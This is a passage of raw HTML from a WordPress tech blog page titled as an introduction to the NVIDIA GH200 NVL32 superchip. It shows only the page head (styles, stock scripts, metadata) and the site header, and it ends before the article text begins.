

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prefersystems.com/2023/11/28/one-giant-superchip-for-llms-recommenders-and-gnns-introducing-nvidia-gh200-nvl32/
body_size: 25116
content:
<!doctype html>
<html lang="en-US">
<head itemscope itemtype="https://schema.org/WebSite">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>One Giant Superchip for LLMs, Recommenders, and GNNs: Introducing NVIDIA GH200 NVL32 &#8211; Prefer systems</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Feed" href="https://prefersystems.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Comments Feed" href="https://prefersystems.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; One Giant Superchip for LLMs, Recommenders, and GNNs: Introducing NVIDIA GH200 NVL32 Comments Feed" href="https://prefersystems.com/2023/11/28/one-giant-superchip-for-llms-recommenders-and-gnns-introducing-nvidia-gh200-nvl32/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prefersystems.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://prefersystems.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='narrative-lite-google-fonts-css'  href='https://prefersystems.com/wp-content/fonts/8c67ae65937c12ae47f6473f3b58e052.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/magnific-popup/magnific-popup.css?ver=6.0' media='all' />
<link rel='stylesheet' id='swiper-bundle-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/swiper/css/swiper-bundle.min.css?ver=6.0' media='all' />
<link rel='stylesheet' id='narrative-lite-style-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/style.css?ver=1.0.0' media='all' />
<style id='narrative-lite-style-inline-css'>
.site-branding .site-title{font-weight: 500;}body, button, input, select, optgroup, textarea{font-weight: 400;}.h1,.entry-title-large{font-weight: 700;}.h2,.entry-title-big{font-weight: 700;}.h3,.entry-title-medium{font-weight: 700;}.h4,h4{font-weight: 700;}.h4,h4{font-weight: 700;}.h6,h6{font-weight: 700;} 
.site-logo img{width: 300px;}
.site-branding .site-title{font-family: Poppins;}
.site-branding .site-title{font-size: 0px;}
.site-branding .site-title{text-transform: none;}
:root {
 --primary-font-family: Roboto;
 --secondary-font-family: Poppins;
}

body, button, input, select, optgroup, textarea{font-size: 18px;}
        
h1,h2,h3,h4,h5,h6{text-transform: none;}
                              
                
h1,.entry-title-large{font-size:54px;}
h2,.entry-title-big{font-size:42px;}
h3,.entry-title-medium{font-size: 34px;}
h4{font-size:28px;}
h5{font-size:24px;}
h6,.entry-title-small{font-size:20px;}

        
</style>
<script src='https://prefersystems.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://prefersystems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://prefersystems.com/wp-json/" /><link rel="alternate" type="application/json" href="https://prefersystems.com/wp-json/wp/v2/posts/3278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prefersystems.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://prefersystems.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://prefersystems.com/2023/11/28/one-giant-superchip-for-llms-recommenders-and-gnns-introducing-nvidia-gh200-nvl32/" />
<link rel='shortlink' href='https://prefersystems.com/?p=3278' />
<link rel="alternate" type="application/json+oembed" href="https://prefersystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprefersystems.com%2F2023%2F11%2F28%2Fone-giant-superchip-for-llms-recommenders-and-gnns-introducing-nvidia-gh200-nvl32%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://prefersystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprefersystems.com%2F2023%2F11%2F28%2Fone-giant-superchip-for-llms-recommenders-and-gnns-introducing-nvidia-gh200-nvl32%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://prefersystems.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://prefersystems.com/xmlrpc.php">					<style id="ive-style-frontend"></style>
					<link rel="icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-32x32.png" sizes="32x32" />
<link rel="icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-180x180.png" />
<meta name="msapplication-TileImage" content="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-270x270.png" />
		<style id="wp-custom-css">
			
.svg-icon{
	display: none!important;
}
.entry-meta-avatar{
	display: none!important;
}
.author{
	display: none!important;
}
.wedevs-author-bio{
	display: none!important;
}
.entry-title-big{
	font-size: 35px;
}
.wedevs-social-share{
	display: none!important;
}
.footer-copyright{
	display: none!important;
}
.header-components-left {
	margin:auto;
}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-3278 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar" itemscope itemtype="https://schema.org/WebPage">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


	<header id="masthead" class="site-header" itemscope itemtype="https://schema.org/WPHeader">
		

<div class="site-wrapper">
    <div class="site-header-area site-header-top">
        <div class="site-header-components header-components-left">
            <div class="header-component-item">
                <div class="site-branding">

                                            <div class="site-logo" itemscope itemtype="https://schema.org/Organization">
                            <a href="https://prefersystems.com/" class="custom-logo-link" rel="home"><img width="841" height="561" src="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2.png" class="custom-logo" alt="Prefer systems" srcset="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2.png 841w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-300x200.png 300w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-768x512.png 768w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-600x400.png 600w" sizes="(max-width: 841px) 100vw, 841px" /></a>                        </div>
                                        <div class="site-branding-areas">
                                            <p itemprop="name" class="site-title">
                            <a itemprop="url" href="https://prefersystems.com/" rel="home">
                                Prefer systems                            </a>
                        </p>
                                        </div>
                </div><!-- .site-branding -->
            </div>



        </div>


        <div class="site-header-components header-components-right">


            <div class="header-component-item hidden-md-screen">
                <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                    <ul class="primary-menu reset-list-style">

                        <li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://prefersystems.com/">Home</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://prefersystems.com/category/news/">News</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://prefersystems.com/category/games/">Games</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-98"><a href="https://prefersystems.com/category/devices/">Devices</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://prefersystems.com/category/review/">Review</a></li>

                    </ul>
                </nav>
            </div>


                            <div class="header-component-item header-wedevs-search">
                    <button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal"
                            data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"
                            aria-expanded="false">
                        <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z" /></svg>                    </button>
                </div>
            
            
            <div class="header-component-item header-wedevs-menu">
                <button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg>                </button>
            </div>
        </div>

    </div>
